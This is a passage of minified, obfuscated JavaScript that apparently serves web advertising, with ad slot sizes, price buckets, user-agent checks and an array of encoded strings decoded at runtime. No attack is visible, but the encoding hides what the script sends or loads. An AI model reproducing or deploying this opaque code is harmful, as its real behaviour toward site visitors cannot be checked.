a(6311,"2Jw1")+a(6887,"B#Z[")+a(4371,"o6N]")+a(1758,"5ZEr")+a(2166,"8n9\x26")+a(4015,"sHni")+a(4147,"[0up")+a(1629,"B#Z[")+a(1944,"Rp*a")+a(1253,"vYY[")+a(2671,"o6N]")+a(2996,"85og")+a(4872,"%Hc3")+a(2159,"4[\x268")+a(3897,"8n9\x26")+a(1256,"Rp*a")+a(6079,"6MW[")+a(3838,"sHni")+a(6071,"]T\x26D")+a(3959,"Rp*a")+a(3931,"XNW@")+a(2053,"2Jw1")+a(2753,"R2NF")+a(6294,"sHni")+a(6304,"1qSy")+a(6564,"V*Nr")+a(1078,"1qSy")+a(1773,"#z8@")+a(2496,"a5g9")+a(6976,"MErr")+a(1198,"$G@w")+a(2096,"85og")+a(1671,"4[\x268")+
a(2213,"i$u0")+a(5858,"5ZEr")+a(4610,"thTf")+a(6868,"PP9w")+a(2623,"1qSy")+a(6747,"B#Z[")+a(5379,"6MW[")+a(5404,"cCPy")+a(5262,"o6N]")+a(3044,"R2NF")+a(2112,"R2NF")+a(3830,"FiBW")+a(6416,"8n9\x26")+a(2302,"PP9w")+a(3966,"4[\x268")+a(6771,"pZXc")+a(2079,"w8Pb")+a(1737,"2Jw1")+a(5309,"]T\x26D")+a(1300,"byfp")+a(873,"R2NF")+a(1197,"R2NF")+a(1612,"85og")+a(5497,"%Hc3")+a(6609,"85og")+a(6146,"#z8@")+a(2894,"pz%q")+a(5955,"Rp*a")+a(2475,"QJZS")+a(5952,"Kx)D")+a(5809,"6YJ6")+a(5090,"]T\x26D")+a(6766,"6YJ6")+
a(5220,"OnjW")+a(3867,"lE3f")+a(5030,"[0up")+a(6828,"QJZS")+a(4108,"6MW[")+a(872,"F4@X")+a(818,"OnjW")+a(3126,"vYY[")+a(1105,"UbXw")+a(3637,"8n9\x26")+a(4875,"x@^Q")+a(473,"sHni")+a(4687,"fE*i")+a(6494,"vYY[")+a(4882,"lE3f")+a(4249,"w8Pb")+a(5785,"ShXP")+a(4093,"5ZEr")+a(1946,"PP9w")+a(3081,"PP9w")+a(6504,"Rp*a")+a(1220,"$F8r")+a(6946,"8n9\x26")+a(5997,"]T\x26D")+a(2705,"V*Nr")+a(1582,"y2Wk")+a(6322,"fE*i")+a(1007,"85og")+a(1543,"]gPz"),KcXCo:a(6530,"fE*i")+a(3798,"Z@M3")+a(5421,"thTf")+a(4328,"85og")+
a(1525,"#z8@")+" *",TcNsO:a(6484,"]T\x26D"),UibrY:function(b,c,f,g){return b(c,f,g)},OrfpB:a(6816,"pZXc"),xTJNL:function(b,c){return b!=c},xatLC:function(b,c){return b-c},ZGizg:function(b,c){return b+c},vkLjv:function(b,c){return b<c},Mvpwh:function(b,c){return b<c},GVBvv:a(4934,"rS[T"),Jaldx:a(2729,"sHni"),aNJAl:function(b,c){return b===c},TCNoY:a(6835,"2Jw1"),yhMOo:function(b,c){return b===c},FcYJQ:a(3283,"6YJ6"),LUFIt:a(2341,"8)Qd"),SIoII:a(5693,"pz%q")+a(2813,"lE3f")+"2",SWJhg:function(b,c){return b&&
c},lrflP:a(2854,"lE3f"),QOdIW:a(979,"B#Z["),VVSim:function(b,c,f,g,e){return b(c,f,g,e)},VcAGd:function(b,c){return b-c},lBVls:function(b,c){return b===c},RjfYG:a(1909,"rS[T"),VhCgz:function(b,c){return b<c},SnFVy:function(b,c){return b<c},WuEGQ:function(b,c){return b+c},vINFF:function(b,c){return b>c},nuOjk:function(b,c){return b&&c},UXshR:function(b,c){return b*c},WIaQU:function(b){return b()},xVMqD:a(5299,"x@^Q"),JWWRT:a(4715,"]gPz"),SKGJB:function(b,c){return b<c},YWQJS:function(b,c,f,g){return b(c,
f,g)},ZzyFl:function(b,c){return b>=c},LYuCo:function(b,c){return b===c},UxCjW:a(3670,"FiBW"),SHqqf:function(b,c){return b>c},oZPIC:function(b,c){return b+c},kSzHQ:function(b,c){return b+c},cVCYM:a(4854,"thTf"),UmgwT:function(b,c){return b*c},DTESo:function(b,c){return b!=c},twcJp:function(b,c){return b==c},mphAf:function(b){return b()},GIvJz:function(b,c){return b*c},xLkhc:function(b,c,f,g){return b(c,f,g)},GQxqQ:a(6851,"5ZEr"),quNRM:function(b,c){return b(c)},kXvCa:function(b,c){return b<c},gkBdn:function(b,
c){return b<c},yyPMG:function(b,c){return b+c},eLtBv:function(b,c){return b>c},fGOqY:function(b,c){return b>=c},IeneJ:function(b,c){return b*c},zeegq:a(2325,"MErr"),hvMFh:a(1733,"8)Qd")+"w.",dphkz:function(b,c){return b<c},QvINu:function(b,c,f){return b(c,f)},nsknc:function(b,c){return b<c},YlAoz:function(b,c){return b|c},wnNSZ:function(b,c){return b<<c},REzCy:function(b,c){return b&c},BpSHD:function(b,c){return b>c},Ronzo:function(b,c){return b-c},kHWoO:function(b,c){return b+c},wObcl:function(b,
c){return b>>c},FDrzt:function(b,c){return b&c},mGSTM:function(b,c){return b&c},ltOjO:function(b,c,f){return b(c,f)},toCoU:function(b,c){return b+c},dNpwY:function(b,c){return b+c},pRkRU:function(b,c){return b+c},AHqPZ:function(b,c){return b+c},pbDdS:function(b,c){return b+c},tittx:a(6476,"XNW@"),OkpUX:function(b,c){return b>c},wagzP:a(1398,"4[\x268")+" ",VDKKN:a(1058,"OnjW")+a(609,"$G@w"),HzjLF:function(b,c){return b+c},GSEEK:a(2217,"b95t")+" ",CkAjy:function(b,c){return b==c},BWEZC:function(b){return b()},
csXFv:function(b,c){return b>c},YcLlu:function(b,c){return b===c},Cwmjz:function(b,c){return b<c},aSZmo:function(b){return b()},lFXcP:a(6522,"byfp")+a(2310,"sHni")+"x-",hOjrh:function(b,c){return b+c},rqKBQ:function(b,c){return b+c},DGGdH:a(1975,"ShXP")+"d",kujhW:function(b,c){return b+c},QcJfS:function(b,c,f){return b(c,f)},ncWlI:a(6708,"x@^Q")+a(5657,"rS[T")+a(4679,"w8Pb")+a(2088,"w8Pb")+"e",YIEtH:function(b,c){return b+c},JRtZM:a(1055,"8)Qd")+a(1109,"UbXw")+a(4710,"Wj*D")+a(6465,"85og")+a(2604,
"Rp*a")+"r",oZNiM:function(b,c){return b+c},EirSw:a(787,"a5g9")+a(6807,"4[\x268"),DvsQh:function(b,c,f){return b(c,f)},MEZuH:a(3609,"6MW["),HGNoB:function(b){return b()},nKNNL:function(b,c){return b+c},oeInR:function(b,c){return b+c},dMjFV:a(1361,"sHni")+a(570,"$G@w")+a(1911,"MErr")+a(1968,"byfp")+a(4933,"x@^Q")+a(1999,"$G@w")+a(3848,"8n9\x26")+a(1710,"lE3f")+a(1422,"V*Nr"),kMqeS:a(6642,"QJZS")+a(3809,"OnjW")+a(2030,"pZXc"),jHUwB:function(b,c){return b(c)},HSpEO:function(b,c,f){return b(c,f)},gFBfj:function(b,
c,f){return b(c,f)},MwAGp:a(6451,"vYY[")+a(1276,"o6N]")+"n",iFOLt:function(b,c){return b!==c},KPHSd:a(849,"w8Pb"),pVlIt:function(b,c){return b>c},buuPK:a(3813,"OnjW"),ERgJv:function(b,c){return b>=c},uMMfq:a(2531,"vYY[")+"ug",qZBkT:a(918,"R2NF")+a(1364,"F4@X")+a(5081,"B#Z["),uzzGA:a(4130,"[0up")+a(4343,"sHni")+a(3395,"6MW["),gRPok:a(1725,"pz%q")+a(2562,"b95t")+a(4307,"w8Pb"),adNCx:a(6310,"2Jw1")+a(5944,"Wj*D")+a(4207,"FiBW"),NvoDD:a(5745,"Wj*D")+a(861,"Rp*a")+a(4549,"lE3f")+a(1624,"8n9\x26")+a(1308,
"w8Pb")+a(3426,"rS[T")+a(4916,"Kx)D")+a(5695,"b95t")+a(6132,"B#Z[")+a(6561,"b95t")+a(3500,"]gPz"),hwZXr:a(7001,"pZXc")+a(6572,"85og")+a(4868,"2Jw1"),RmpNT:a(4631,"ShXP")+a(6962,"%Hc3")+a(525,"%Hc3"),mbqJH:a(3868,"Z@M3")+a(4011,"$F8r")+a(5562,"R2NF")+a(2539,"UbXw"),PoOhW:a(6758,"QJZS")+a(1350,"w8Pb")+a(6110,"MErr"),TKUDA:a(2100,"cCPy")+a(4133,"]T\x26D")+a(5824,"MErr"),JeGvb:a(2228,"$G@w")+a(3088,"8n9\x26")+a(3734,"OnjW")+a(6585,"5ZEr")+a(824,"PP9w")+a(2697,"w8Pb")+a(2649,"F4@X")+a(2329,"QJZS")+a(5456,
"pz%q")+a(3176,"1qSy")+a(3524,"UbXw")+a(774,"85og")+a(2712,"sHni")+a(5856,"R2NF")+a(6585,"5ZEr")+a(4360,"Wj*D")+a(906,"Wj*D")+a(5006,"R2NF")+a(877,"2Jw1")+a(6548,"V*Nr")+a(2481,"%Hc3")+a(3707,"thTf")+a(706,"]gPz")+a(3232,"w8Pb")+a(2477,"$F8r")+a(1981,"byfp")+a(3249,"i$u0")+a(5699,"B#Z[")+a(671,"o6N]")+a(2412,"R2NF")+a(2230,"V*Nr")+a(2646,"UbXw")+a(4053,"Kx)D")+a(5664,"a5g9")+a(3437,"XNW@")+a(5304,"8)Qd")+a(1570,"Rp*a")+a(699,"MErr")+a(2553,"Rp*a")+a(4014,"1qSy")+a(685,"cCPy")+a(6704,"$G@w")+a(3999,
"]T\x26D")+a(6607,"Wj*D")+a(2287,"1qSy")+a(5410,"QJZS")+a(3697,"6YJ6")+a(4189,"MErr")+a(4748,"cCPy")+a(2434,"Wj*D")+a(5287,"$G@w")+a(1974,"pZXc")+a(1689,"p\x26)2")+a(1552,"R2NF")+a(5164,"pz%q")+a(4097,"85og")+a(3858,"o6N]")+a(5259,"XNW@")+a(617,"#z8@")+a(884,"Wj*D")+a(2988,"V*Nr")+a(3628,"rS[T")+a(3119,"8)Qd")+a(1613,"lE3f")+a(5302,"pZXc")+a(6687,"]gPz")+a(5271,"B#Z[")+a(2638,"PP9w")+a(2077,"PP9w")+a(2107,"]T\x26D")+a(865,"Rp*a")+a(5167,"5ZEr")+a(2210,"OnjW")+a(5938,"UbXw")+a(889,"B#Z[")+a(1766,"vYY[")+
a(2328,"MErr")+a(2647,"fE*i")+a(706,"]gPz")+a(2035,"[0up")+a(5559,"y2Wk")+a(2801,"]T\x26D")+a(1255,"8)Qd")+a(3864,"lE3f")+a(6190,"y2Wk")+a(6595,"%Hc3")+a(4573,"5ZEr")+a(2011,"5ZEr")+a(5835,"$F8r")+a(5169,"2Jw1")+a(3861,"MErr")+a(6041,"cCPy")+a(2983,"2Jw1")+a(4696,"OnjW")+a(5126,"$F8r")+a(6797,"2Jw1")+a(6225,"R2NF")+a(3468,"R2NF")+a(5004,"p\x26)2")+a(3815,"a5g9")+a(5326,"o6N]")+a(2478,"a5g9")+"6",YTNQS:a(6250,"y2Wk")+a(5849,"%Hc3")+a(1038,"lE3f"),uEvre:function(b,c){return b<c},psDqB:a(1059,"pz%q")+
a(6916,"b95t")+"x",AZegu:a(3836,"Wj*D")+a(4362,"]gPz")},F=document,E=window,qb={buckets:[{precision:3,min:0,max:18,increment:.001}]},cb=0,Ka=0,H,db="",Ua,X=E[a(1871,"$G@w")+a(2485,"x@^Q")+a(1119,"vYY[")+"ig"]||{},Va=[[336,280],[300,250],[320,480],[360,640],[800,600],[1200,628],[1200,627],[600,500],[250,250],[320,480],[540,480],[600,500],[430,600],[300,600],[970,250]],Hb,Jb,hb,tb=navigator[a(5071,"QJZS")+a(5117,"Rp*a")],ub,ib={},T={"default":!0,rules:[{condition:()=>!0,allow:!0}]},W=0,wb=d[a(1046,
"6MW[")](tb[a(7040,"b95t")+"Of"](a(6693,"p\x26)2")),-1)&&d[a(4780,"i$u0")](tb[a(1427,"85og")+"Of"](d[a(5467,"2Jw1")]),-1),Z=0,xb={},yb=5E3,kb=5001,Oa,V,jb,vb=0,nc=[],fa=-1,ic,Ib,Ob,yc=[[970,250,1,1,1,1,0],[970,90,1,1,1,1,0],[580,400,1,1,1,1,0],[728,90,1,99,1,1,0],[580,400,1,1,1,1,1],[580,200,1,99,1,1,0],[300,600,1,1,1,1,1],[336,280,1,2,1,1,0],[336,280,1,99,1,1,0],[300,250,1,99,1,1,0],[250,250,0,99,1,1,0],[200,200,0,99,1,1,0]],ba=1,Cc=(window[a(5402,"rS[T")]||window[a(5577,"sHni")+"t"]||window)[a(4789,
"1qSy")+a(3825,"i$u0")][a(6858,"byfp")+"h"],sc=d[a(6141,"F4@X")](Cc[a(1427,"85og")+"Of"](a(4651,"OnjW")+"ug"),0),jc=sc,ha=[],wc=200,vc=d[a(6724,"2Jw1")](Cc[a(7100,"[0up")+"Of"](d[a(666,"QJZS")]),0),S=[],uc=d[a(3303,"R2NF")](L,E[a(6154,"p\x26)2")+a(1217,"6MW[")][a(2049,"MErr")]),Rb=d[a(5199,"XNW@")](encodeURIComponent,uc),Q,Ac,Bc,Qb,Pb,kc,lc=0,pc=0,zc=0,oc=0,mc=[d[a(958,"FiBW")]],aa=[],xc=[],ea=[],Ic=[0],Gc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0],Hc=[[[336,280],[300,250],[250,250],[200,200]],[[250,250]],[[970,250],[728,90],[980,120]],[[970,90],[728,90]],[[728,90]],[[580,400],[336,280],[300,250],[240,400],[400,400]],[[1,1]]],Vb=d[a(5943,"F4@X")],Xb=d[a(6326,"cCPy")],Nb=d[a(3175,"Wj*D")],fc=a(2663,"ShXP")+a(3061,"8n9\x26")+a(4915,"p\x26)2"),Kb=d[a(6953,"Z@M3")][a(5659,"pZXc")](" "),$b=d[a(1890,"rS[T")],Mb=d[a(6163,"$F8r")],tc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],qc=[1],Ja=[2,1],dc=
d[a(917,"%Hc3")],U=[[{0:2,1:{3:!0,4:28644994}},0,1,1,0,0,1,0,1,1,6],[{0:2,1:{3:!0,4:20775555}},0,1,1,1,0,0,0,1,1,6]],Yb=d[a(2037,"8)Qd")],Dc=[255694,255695,255696,255697,255698,255699,255700,255701,255702,255703,255704,255705,255706,255707,255708,255709,255710,255711,255712,255713,255714,255715,255716,255717,255718,255719,255720,255721,255722,255723,255724,255725,255726,255727,255728,255729,255730,255731,255732,255733,224685,224686,224687,224688,255919,255920],Jc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Fc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Zb=d[a(2090,"5ZEr")],Wb=a(4703,"V*Nr")+a(2886,"V*Nr")+a(4136,"F4@X"),ac=[0,46,60],Ub=d[a(1488,"6MW[")],ec=a(4986,"XNW@")+a(899,"rS[T")+a(2974,"85og"),rc=d[a(6285,"i$u0")][a(1523,"XNW@")](" "),cc=a(1383,"V*Nr")+a(6070,"Kx)D")+a(1667,"#z8@"),bc=[0,46,10],hc=d[a(5538,"8n9\x26")],Tb=d[a(2024,"byfp")],Ec=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Lb=[,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,];d[a(631,"[0up")](tb[a(3526,"6YJ6")+"Of"](d[a(6934,"UbXw")]),0)&&!E[a(3912,"]T\x26D")+a(733,"a5g9")+"x"]&&(E[a(6993,"fE*i")+a(5296,"4[\x268")+"x"]=1,d[a(6849,"UbXw")]in E?E[a(1792,"[0up")+a(5531,"8n9\x26")](a(835,"$F8r")+a(3774,"5ZEr")+a(1781,"Wj*D")+"r",2,ra):bb())})();
function a0A(){var y="W7ddGthcVZa vSkJnuFdLq W6DKw0eJ crlcOSkOyW WQvWtmkysG ACkmWRpcOu4 smobyq tCkjWOhdLSot WPyGW5CtWQK W6jyrNHD WO3cTSkYW5JdUa wMhdGvlcPa sg7dSCoUWPW gCkHoqrh EWaOW5pcRG fCknWOlcJhq WQ5cqgTE o1TirCon WPqOmI5q ua5LW70l b8olWOhdUSoy W7LRt8kqgq whddLCoTWOS gCkXnNTB W6FcVmkDWPddNq w8kyW48 idfOtXe W6FcVN/dRCkk rSokzSoKW7G mLpcTXRdPq q8kIAhXv wSkofx9F cmo+WQBcTCoQ xGDTWRSw ogNdRcBdSW hfNdHrVdPq amkzcIHc fmkCWPdcN3a dsObWPddSW W6XLqefL t1ldGu7cTG bvnsbua f03dGCkdsq phmjfSo/ WQ7dKXDCW4S kYeJy8k9 WO3cHCkhW7JdLW W6vGwSkzdG tSkuECkbWQC hL7dKZpcRW iZuOW5ZdLG W5BdVSkcWQPq WPBcHSkeW5hdRG mSkcWRFcN14 W53dHmkzvZS mHeTW5xcTa g1ZdJdxdSa WQ7dMw/dLCkl emkcds0n DYFcVmoBtq W7/dNmk5WRHZ WRxdJb16W5W xwevWRxdOG iZbdur4 vNZdJbJcKa W5FdPWpdJa C8oIrSoarW W65UqwzS W7ZcLfm8WPy r8o/F8oJW4m Fg4LWO7dMW lmk6oXPA cf44c8o2 W54clgPu WQ13s8oi W7vhl3Dv aSoiWRhcVx8 bSklWPRcM2K WRK7bqqI ow7dVGpcPW FSkiWRZcSaW adXlyse kMZdPW7cPa tvj3W7Wp f8o4jCk2W74 WOddLYvpW54 W7tdLNWkkG WR0Azq aLhcJmoVsq axrjWOtdSa D3lcJ8oY te3dGfNdPq hgBcG8omsG f8kdjNZdQW oL8Pmmo7 cKZcH8olCG rNWgWQZdPG W54pgvDV BbldI2VcUG WRSwvwme rSoEDmoIW40 Cmkfbx/dJW qvhdNwJcPW WQiAW64FWQO W5aTlgzv reyoWRJdKG W4ddMYqmda W6LGtq W4ZcHCkwW6/dNa s0xdGfpcSa W4FcUSkmWPNcUG u8oalmosW60 chr1 nIRcU8kRxW rhdcNSo5wG qmkKfq3dUG eYW7W6NcSW W6/dII0ToG WOdcM8ksW7RdKG bcqPWRZcSG t8oQWONdLSof ACklWRhcTK4 W7X/wH9H oxnEyCo3 WO51zSoKjG imozW7pcSK0 W7tdQN3cQ0K W6VcKwhdKmkp W7hcNW3dQGq aaxcGCkcwW BvP6WONdTq cmo3iSkNW5q Cg9mqHC W5ldMmkdtdm zHmMW4pcRW W5pcLCknWPtdQW dNemimoM jZfyrHO wsu1rCk+ WO5ZCmkYyW BgFdI1xcIW EN8xWOhdVq W4rpE1r6 pSkoW5dcVSob W5ddMraslW kKhcP0aC WR1Jw8klxG oqiVyua zcGAx00 eLfvd08 B8oXdSohxG C3xcNCo0wG WQdcKt7cSrC W50KmI5s sblcJmkdsW iSoqmCkHW4S aIqUqmks W6FcLMldNCkd WQbaw2rk cbm4W6dcPW E0ZdVg7cTq amkvDCkQWO4 W7ddU8kcWQLr W50ckgPD W5Seowbq WPn+xmoypa WQJdKKKQW7m cmo+pSk2WPW t1TZW6yg uNOmWOldUG W7DiWPXmlG WOefgea j8oejmkOWRu W6FcLwFdN8kE bmkeet5w W69Rr8kina vCkuF8oaW6y W5zrWPTWlW W5JdLCkhWQHi BKG+ W5ZcJSkKWOtdLG W6mEEcui W6ddO8kpWQZdRq WQz8xMeg W7Kfh2vp xMRcM8ovfW W4menvPU dLSara oSoKWOBcLmoD W6Okmef/ WQbEqhCE WRX3wSkDtG W7VdQCkHW7PE eSo8iSkdW5i W6FdUmk/xtC W57cJK/dI8k4 W7FdRmkWW70 W7TAWQHioW tSktCmkDWR8 jvtcKuu5 paDPWP7cTa q8oNrmoyW50 jwJcPSokEW fZHCsmo5 W75sw3vK W7dcLw1jEq WPT1smkjxW CwaVWO/dHq WO1Nzdyd aZ8UWP7cMq uSkBxh9t gGP7ySoT xMCjWPpdPW W4O0iNbf fftcJqRdPG W7KyDduo W6RcP2JdMCkp W4/dP8kzuIe bN3cVCoksa eadcKadcPG sComfZHc cwrovSor xxBdKhlcPa W6lcL2NdIa WOVcSSkmWOVcPW rt3dQmo8W4C WQtdHWX8WPq WQ5GCSoZiq yglcImoBxq WRVdQZ1qW5W W74pFcuy CmotWPtdUCos Aff4 pMDVfKK cJGUwG tu3cICotwq famUWQxcIG dJC9sSku kGyGW5FcRG WONcO8krW5ddJq rhVdOmoAWOC WQ/dThtcMwq W5GfbW W7tdPmoZfs4 Feiy hfZcH1hdOG w8kxAhb7 uCkzsNrw WQSaW6egWOm sLj5W5Cb WOLSWQrpdq WQJdL3ZcPga s1b3W63dGW ntZcGSkJvq WOj/zL4x W5NcJCoEW7ddLW W6FdGcZdTW4 BSkts29F W75bWRLQeq kcqRWPBdKG bmobWPZcSmod hgercCo1 W6LjzSkunW WOLFreWh eNNcIu4J W6btltm8 rgNdN2NcLa WRtcMGPNW4a bSkeWP3cK2W W7qJbejl nmkgWRJcTe8 ar3cGSkfeG tmkHWQlcTxG WQXavwud bmoGWPlcUSok c8knWPZcMxu W5FdImk5WRvV tmomWPBdLmou W6RdIxe W6pdGdtdPWu W7DmWQrLcq vvDvpgW icpcKCksDG W6WABtiv Aw90W4y u8koW5lcVSoc W4fRWPj3pa W4BdQCktWOLj DmoHlConvW lINcJmoVwG W7BcGJunla es1ztZ0 WQjzr1iH a3Xvd0C e01ubf4 axNcV0aq DvTY haWOW7/cJG W4izW7C4WR0 WQ3dHwhcVvq gmoQmCk1W4S cmo3mSkNW54 jriI W73dVCkWWQfl a8khWOy tCoQWO3dLSom oe1VqmoM W5KIdMv7 qsRcJ8ksqq WRCKW6e2WPG W6ynBZGo rw3cSSo3xWFdSa DgJcICoOsG dLjncvK W6PKwaTN WPuFo2rq W73dGcZdPr8 awfth8k9 W50OnLHy ySoaFmovW7u DgxcHCo9rG deBdJ0JcOW WQfMuCkluW wmoWa1RdTW W74ACtyc Bej+W4SU W7hcPCkvWQFdSa ufjGWPFdUG adGTWRVcMW WPrzqqC9 W7bbWRHikW W6BdQCk7utC i2dcONSj lry6W5G sq/dH1NcVq cg3cHmoixa W5OUlNDu bSoAoSkRW4m lSkUjtLu pqbJzJe BMRdRcZcRq fHRcNqRdTG iuP4hgy o0PkuSop mhJcNx0y hsPYW6/cGq eGmfWONcGW vSktd2FdVW WRS+uCoosq uM3cTCoqFa WP8SW4yDWRK ACkWDM5U WQtdHfxcU0i W57dUtmOlq cSomWP/cVSob gv7dIZ4 eNKsaSo1 pw/dKZJdJG DSkiWRhdQWW qSkLdbNdQG qa/cH3pdQW W59RF8k9pq dSkgWPxcMwm faOlWOdcNW qvu8W78F W6xcS8ktWPJdQq W6HCWR9GcW atuycmk4 W6tcOSk8WQ5B lCkIrSktWOK k8k6ASkrWOO DSkCWOZcMeW qhJdIxFcKW u8kxW4pdRSkF lCoAiSkYW4O W6/dM8kNWO9u W5GIeLPT W5WYdxj8 nrxcR8kiyW wHLZW6Xk mmk0w8kecq fmkIWQhcMf8 WPa9W4e0WRW aCkCW4VdJdS bL5iva bSkimCodW6e aK1pACoT imoTgCkqW7e WO0NpCoXzG W4ddL8kiBti mWWNW5u W6HHsSkjeq AfjVCru W69LeSklfq W65HWQ1Sea W6ShdLDO bSkFaIrd d3HbA8oX otStu8kM W6XEuwav n1VcVstdSG WOihbWC W4dcMCkhWP7dQW cxFcGheX o17cV10h W5xcUCkrWONdQa W5qLlfDC hXxcJCkwwW cK9sff8 W50/WQHpcW W4SBexbt odfDubu AmoQd8oesG eCkcbcjd W4tcUSkmWP7dOG W6JcGeFdJ8k6 nZCoqG8 B8oSwCoxW4u aMxdNmkAxa W7/dQ8kXWQLr bbuLqmkz oSkXxCkFWOi DSkmWQ7cPq z8kdyLz0 omofW6RcPGm W5uIts0y uSkEesyk s0BcKXS qe/dI8oiW4u amobWP3cPmoB xt8QWR7cIG qeBdP8o1WOi lJOhW4xcNG W4pcV8kkWPpcVq W4ecl21x WR3dLrDG iaq2WQVcPW oGr0DdS sLjshay cmoBh34 EexdOmonWQi W78pCtyp iWODWQtcTq fflcIq W5ldR8kcuce W4SYngPf d8oTBCkKW4K BLbUzL0 W4JdGcyFeq WQJcV8k6tca f1/cN0pcTa W794ygTw W61IDNz7 W7KGihP5 dCkxsc8 hSkIfqLZ ACkjlxVdTq WOHOEmk/pq W6VdMYuvla DxvhtGq W5j8W5qkW7a W7ZdSSkNaJG uLSbW4C hgZcMCoDvG yweeWPVdGa yg7cKSkGgq o8k0s8kawW W4pcS8kDWOK W7pdTSksWRjL WOzHyxqY cCkBWPq f0PodG W4uee1zY gH7cHSkdaW WQ/dPLFcLxG WOjUECosbW F1/dUmogWOK g2VdHgNcQW smkKbvpdOa Ae46lHW W5ZdTmkdDH8 W6RcGt8koG rCoFsmoPW4y mfS3ofS WP9OvSo/gG WQ1GDmkiuq W5Wnnefh WQv4umkCvq W5bQWRHIca zCoTgmorxG fZKPWPZcHW W6rBCtmw lmkYWPZcV10 hM3cM8opfG fXNcKq c2a8WQdcJG hLVdGIa sSoaWOhdNa W6eSrtqR W7WybIni nSkbaq1X W77dG1FcR0a p8kCWONcIv4 WRS6eCopsG W6qJvrLl WRy/gCkmba W7ddPCoKdhq W4BcRfS v0FdIfdcPW Ee3cVG0b WRFdGLdcUfu W5f1Cmo8lG jSkeWOxcVx8 W5RcT8kxWPRdRG W7BcSSkw FeHUW6VdNq W7RdPSkN W7tdSCkGxZC WOuaW6aNW7K DeqGzL0 jYvLysu jmkyBmkRWRu W5iAAduy WRfsCSo0lG WQFdThRcTvu qmobzSkAW7K WPSNW4OxWRK vCkLwLtdUq BhzZWOpdHa W5vqa1jO w19cW6Gh W4PtWQbmiG aMdcMSoF yMRcMCo0xq e1hdKZFdSa fIm7 a8kBWPZcK0S lfDyqCoi farDDYa W7RdV8k6xsS W6HIFCkrrq WPneESo+kq gI5DrWm t8oBrCoiW7O C8oHg8onuW WQtdGqtdJqWltq ihNcQsRdRG W4r+uMHc W79Tw8kvda hs4jWPRcJa ChizA8oi bSkSiaLW W7BdII4cpG hcZcO8kNWP8 WOXnze8A W7VcNuddLmkE W4/cUuFdUCkx WQxdIqHS dIKZW5pcNG W5WVps1d W4v1CmoMkG wmk6WOdcHe4 fM/cVSoOWOa WO3cM8kCW6VcGW uK3dNeJcOW WOZcMmke W5hdIdGXjq smocySooW6y W6ldQdGpbW tSoosmoeW6q W48tnKrx E1pdMv3cKq xKXCmr4 wwZcQCoPWOC WRPcuh8E xmkyWP7cJ3i t8oCDW vNKxWPpdUW tNVdVMZcTa CaO7WP3cPW qGZdJa qMddP8oYWPO WOCgW40ZWRW WRTdrLCC tCokFmogW6a uur9W6yE ahZcH8oq C8oJaSopwG W6ddRdmxlW bbvVyJu mWW+ nWv3AKS W71cpYvz W5zGESo/ka W6/cSfFcGCkY gh/cK8oxyq W6hcK23dV8ks zmozDSomW6u oe/cTfeS WRy5W4maWRS BMhdRINcPG WQtdHWjSW4q tCkiaJGk W5zGWRXgcG k1zcxCoa lKhcOvLj gKLDACoJ W40elgzC WRNdGrb9W50 vK3dNG W5z3WQ9nea rKr5W6qq W6bcFubZ W7ldIspdSrG l8k0tCkvWPS W7ldQSk7WQDl WOzMz8o3jG W595FffV fSkcbY5s r8ojWPJcKwS Chr0W4VdGq W6hdScVdOWe WQntwmoC W6JdJI4CjW W6jgrefq xCohW57cJN4 ndBdK8kqEa DmkDWP/cUe8 btOSuCos W77cGmkQWORdIW tCoAWPhcKmob DfT0qLS wCkcdszE cSkEjSocW7C fZRcVmoZWOS bCkzW4JcSCoa WPdcNCkQW7RdKG DSorwCojwG dZbuBb8 WOe9WOKBWR8 WR3dMf9GW4S ysC2WO7dLW W5OSfNLv AKFdJHBcMq aJiGxmkp eColWOhcGSoD s0mJW4yU evJdLt3dTW WO1Nzdyu W73dTXO+eq W58faKfP w1H3W5Gd ma5kbbG WQxcVCo7sce fe9rd18 BCoMDCowW5m W4GNW4SCWQ4 W58KiMfC gsn/CHC c1boaWy W5JcPmkrWPZdQq xuNcJaxcQq W7FcLvqTWPu W73cOuJdJCkJ bSkCWPtdNa rh0EWPRdSa umk3zG WQKUcmkveq Ce5KWP3dQW W41cW7jUeW W50OmG gqpdNmksqW aCoVu8ofWQi phtcMrZdGW W7ZcMwJdI8kD nG4WjLi WPNcMSksW6VdNG W4GVW40kWQ4 W4pdJaJdPXi W6lcSgpdKCkC WQxdJXb6W5S acqSsmki W4VcQLS gH7cHSolhW iatcP8kNta WQFdJfFcQfe W5KVaufV mw4nrri W5BdRCkKEJa fmkEA8kIWR0 W5ZdI8kDWOjL wNWtWPpdOa gmkpsNCs kxBdGaJdRW W4uegvz4 mmk+WOVcReG Aw7dPctcPW tSkqeNFdUq rhWfWOxdOq eColWPlcS8ow vmkBfwjs cSo+jmkTW5m W4ila1P8 W6b/tb4Y vCktxg9s WQFdJW1M vM0dWRpdOW q2GjWOlcRG e8k/WPJcMg8 sSkgWPdcKx4 tCohWPhcGSkc W7JdGx/cOa W4SUmG d8k8WRZcUv4 dLFcNwpcSG eh4DWRhcJq o8onoCkoW6u tKbEW6uL F18lWPxdRW W6lcKwhdLSob WQ7dJav7W50 kc4eW5BcTW txPuwNy xu8rlmk7 lxLmqfq psaudKu WOf5xmkqsW A3RdUsG vvLZW57dNW fLddJCkdsG u3z7wCke W7ugnLXW W4S1iw1f uSkBvMby WRLjwMmv aSkgWOu WQiSW54BWO0 W69vWOjWaa kSoFWOhcLHq W4vNWQnh BmkLa1/dTa vwmqWOZdJq e8o8omkMW4m uSkiggldUq gvpcMG7dVa WOenW68aWPG ebZcPmk0Bq hqtdMmkbtG 